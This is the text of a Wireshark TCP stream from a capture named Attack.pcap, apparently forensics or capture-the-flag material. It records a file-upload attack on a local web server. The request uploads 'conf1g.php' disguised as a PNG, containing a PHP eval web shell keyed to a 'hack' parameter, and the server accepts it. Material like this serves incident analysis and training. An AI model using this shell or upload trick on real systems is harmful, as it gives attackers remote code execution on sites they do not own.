 Wireshark · 追踪 TCP 流 (tcp.stream eq 820) · Attack.pcap
POST /upload.php HTTP/1.1
Host: 192.168.206.131
Content-Length: 322
Cache-Control: max-age=0
Origin: http://192.168.206.131
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNBq6PnmgrO6KkbH3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.206.131/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryNBq6PnmgrO6KkbH3
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000000
------WebKitFormBoundaryNBq6PnmgrO6KkbH3
Content-Disposition: form-data; name="myfile"; filename="conf1g.php"
Content-Type: image/png
<?php @eval($_POST['hack']);?>
------WebKitFormBoundaryNBq6PnmgrO6KkbH3--
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 01:59:29 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked